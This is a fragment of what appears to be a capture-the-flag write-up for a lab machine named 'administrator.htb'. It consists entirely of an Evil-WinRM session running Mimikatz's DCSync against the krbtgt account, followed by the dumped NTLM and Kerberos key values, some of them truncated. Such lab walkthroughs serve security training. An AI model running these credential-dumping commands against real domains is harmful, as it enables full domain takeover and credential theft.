 Mimikatz.ps1 )
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Mimikatz -Command '"privilege::debug" "lsadump::dcsync /user:krbtgt /
domain:administrator.htb"'
Hostname: dc.administrator.htb / S-1-5-21-1088858960-373806567-254189436
.#####. mimikatz 2.2.0 (x64) #19041 Apr 18 2024 16:16:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # lsadump::dcsync /user:krbtgt /domain:administrator.htb
[DC] 'administrator.htb' will be the domain
[DC] 'dc.administrator.htb' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 10/4/2024 11:53:28 AM
Object Security ID : S-1-5-21-1088858960-373806567-254189436-502
Object Relative ID : 502
Credentials:
Hash NTLM: 1181 cbfaf6
ntlm- 0: 1181 cbfaf6
lm - 0: 32eb bb5c25
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 7f2f4f399b137e106e8ed81032cd2dc1
* Primary:Kerberos-Newer-Keys *
Default Salt : ADMINISTRATOR.HTBkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 920ce35 3648
aes128_hmac (4096) : aadb89e
des_cbc_md5 (4096) : 2c0bc7d